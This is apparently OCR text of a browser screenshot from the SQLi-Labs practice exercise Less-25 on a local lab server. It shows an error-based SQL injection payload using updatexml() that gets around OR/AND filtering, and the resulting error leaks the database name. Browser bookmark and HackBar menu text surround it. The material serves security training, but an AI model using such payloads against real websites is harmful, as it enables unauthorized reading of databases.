 火狐主页
Less-25 Trick with OR & AND
192.168.2.56/sqli/Less-25/?id=1'||(updatexml(1,concat(0x7e,(select(database())),0x7e),1))||'
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-25/?id=1'||(updatexml(1,concat(0x7e,(select(database())),0x7e),1))||'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"